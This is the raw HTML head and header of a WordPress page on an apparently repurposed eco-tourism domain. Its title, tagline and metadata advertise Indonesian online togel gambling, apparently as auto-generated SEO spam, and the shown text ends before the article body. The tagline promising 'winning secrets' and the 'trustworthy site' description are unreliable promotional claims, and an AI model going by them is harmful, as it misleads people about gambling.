

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://halfmoonbayecotourism.com/waktunya-main-di-situs-togel-online-dapat-dipercaya-saat-ini-lore-utara/
body_size: 14390
content:


<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
Waktunya Main di Situs Togel Online Dapat dipercaya Saat ini! Lore Utara - HalfmoonbayecotourismHalfmoonbayecotourism	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://halfmoonbayecotourism.com/wp-content/themes/twentyeleven/style.css?ver=20240402" />
<link rel="pingback" href="https://halfmoonbayecotourism.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://halfmoonbayecotourism.com/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://halfmoonbayecotourism.com/waktunya-main-di-situs-togel-online-dapat-dipercaya-saat-ini-lore-utara/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Waktunya Main di Situs Togel Online Dapat dipercaya Saat ini! Lore Utara - Halfmoonbayecotourism" />
	<meta property="og:description" content="Untuk Anda yang begitu puas dengan games online taruhan uang asli pastilah bisa mencoba masuk pada web togel online saja. Dengan main di website ini tentu Anda juga bisa memperoleh keuntungan di mana saat ini dapat permainkan permainan togel lewat &hellip; Continue reading &rarr;" />
	<meta property="og:url" content="https://halfmoonbayecotourism.com/waktunya-main-di-situs-togel-online-dapat-dipercaya-saat-ini-lore-utara/" />
	<meta property="og:site_name" content="Halfmoonbayecotourism" />
	<meta property="article:published_time" content="2023-01-16T11:28:40+00:00" />
	<meta property="og:image" content="https://halfmoonbayecotourism.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://halfmoonbayecotourism.com/waktunya-main-di-situs-togel-online-dapat-dipercaya-saat-ini-lore-utara/#article","isPartOf":{"@id":"https://halfmoonbayecotourism.com/waktunya-main-di-situs-togel-online-dapat-dipercaya-saat-ini-lore-utara/"},"author":{"name":"admin","@id":"https://halfmoonbayecotourism.com/#/schema/person/2473b19fd2bc3e880b47eac1603a5e9e"},"headline":"Waktunya Main di Situs Togel Online Dapat dipercaya Saat ini! Lore Utara","datePublished":"2023-01-16T11:28:40+00:00","mainEntityOfPage":{"@id":"https://halfmoonbayecotourism.com/waktunya-main-di-situs-togel-online-dapat-dipercaya-saat-ini-lore-utara/"},"wordCount":1976,"commentCount":0,"image":{"@id":"https://halfmoonbayecotourism.com/waktunya-main-di-situs-togel-online-dapat-dipercaya-saat-ini-lore-utara/#primaryimage"},"thumbnailUrl":"https://halfmoonbayecotourism.com/wp-content/uploads/2023/01/index-300x171.jpg","articleSection":["KOITOTO"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://halfmoonbayecotourism.com/waktunya-main-di-situs-togel-online-dapat-dipercaya-saat-ini-lore-utara/","url":"https://halfmoonbayecotourism.com/waktunya-main-di-situs-togel-online-dapat-dipercaya-saat-ini-lore-utara/","name":"Waktunya Main di Situs Togel Online Dapat dipercaya Saat ini! Lore Utara - Halfmoonbayecotourism","isPartOf":{"@id":"https://halfmoonbayecotourism.com/#website"},"primaryImageOfPage":{"@id":"https://halfmoonbayecotourism.com/waktunya-main-di-situs-togel-online-dapat-dipercaya-saat-ini-lore-utara/#primaryimage"},"image":{"@id":"https://halfmoonbayecotourism.com/waktunya-main-di-situs-togel-online-dapat-dipercaya-saat-ini-lore-utara/#primaryimage"},"thumbnailUrl":"https://halfmoonbayecotourism.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-01-16T11:28:40+00:00","author":{"@id":"https://halfmoonbayecotourism.com/#/schema/person/2473b19fd2bc3e880b47eac1603a5e9e"},"breadcrumb":{"@id":"https://halfmoonbayecotourism.com/waktunya-main-di-situs-togel-online-dapat-dipercaya-saat-ini-lore-utara/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://halfmoonbayecotourism.com/waktunya-main-di-situs-togel-online-dapat-dipercaya-saat-ini-lore-utara/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://halfmoonbayecotourism.com/waktunya-main-di-situs-togel-online-dapat-dipercaya-saat-ini-lore-utara/#primaryimage","url":"https://halfmoonbayecotourism.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://halfmoonbayecotourism.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://halfmoonbayecotourism.com/waktunya-main-di-situs-togel-online-dapat-dipercaya-saat-ini-lore-utara/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://halfmoonbayecotourism.com/"},{"@type":"ListItem","position":2,"name":"Waktunya Main di Situs Togel Online Dapat dipercaya Saat ini! Lore Utara"}]},{"@type":"WebSite","@id":"https://halfmoonbayecotourism.com/#website","url":"https://halfmoonbayecotourism.com/","name":"Halfmoonbayecotourism","description":"Rahasia Menang Togel 4D 3D 2D Terbongkar","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://halfmoonbayecotourism.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://halfmoonbayecotourism.com/#/schema/person/2473b19fd2bc3e880b47eac1603a5e9e","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://halfmoonbayecotourism.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/41c677a2c4e46c938ff2867434132736522c2ca3948405470db5cb43142b427f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/41c677a2c4e46c938ff2867434132736522c2ca3948405470db5cb43142b427f?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://halfmoonbayecotourism.com"],"url":"https://halfmoonbayecotourism.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Halfmoonbayecotourism &raquo; Feed" href="https://halfmoonbayecotourism.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://halfmoonbayecotourism.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhalfmoonbayecotourism.com%2Fwaktunya-main-di-situs-togel-online-dapat-dipercaya-saat-ini-lore-utara%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://halfmoonbayecotourism.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhalfmoonbayecotourism.com%2Fwaktunya-main-di-situs-togel-online-dapat-dipercaya-saat-ini-lore-utara%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://halfmoonbayecotourism.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://halfmoonbayecotourism.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://halfmoonbayecotourism.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://halfmoonbayecotourism.com/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<script type="text/javascript" src="https://halfmoonbayecotourism.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://halfmoonbayecotourism.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://halfmoonbayecotourism.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://halfmoonbayecotourism.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://halfmoonbayecotourism.com/wp-json/wp/v2/posts/688" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://halfmoonbayecotourism.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://halfmoonbayecotourism.com/?p=688' />
<link rel="icon" href="https://halfmoonbayecotourism.com/wp-content/uploads/2023/01/cropped-index-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://halfmoonbayecotourism.com/wp-content/uploads/2023/01/cropped-index-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://halfmoonbayecotourism.com/wp-content/uploads/2023/01/cropped-index-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://halfmoonbayecotourism.com/wp-content/uploads/2023/01/cropped-index-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-688 single-format-standard wp-embed-responsive wp-theme-twentyeleven single-author singular two-column right-sidebar">

<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://halfmoonbayecotourism.com/" rel="home">Halfmoonbayecotourism</a></span></h1>
				<h2 id="site-description">Rahasia Menang Togel 4D 3D 2D Terbongkar</h2>
			</hgroup>

						<a href="https://halfmoonbayecotourism.com/">
				<img src="https://halfmoonbayecotourism.com/wp-content/themes/twentyeleven/images/headers/hanoi.jpg" width="1000" height="288" alt="Halfmoonbayecotourism" decoding="async" fetchpriority="high" />			</a>
			
									<form method="get" id="searchform" action="https://halfmoonbayecotourism.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			
			<nav id="access">
				<h3 class="assistive-text">Main menu</h3>
				<div class="menu-home-container"><ul id="menu-home" class="menu"><li id="menu-item-8929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8929"><a href="https://halfmoonbayecotourism.com/">Home</a></li>
<li id="menu-item-8931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8931"><a href="https://halfmoonbayecotourism.com/category/blackjack/">Blackjack</a></li>
<li id="menu-item-8932" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8932"><a href="https://halfmoonbayecotourism.com/category/koitoto/">KOITOTO</a></li>
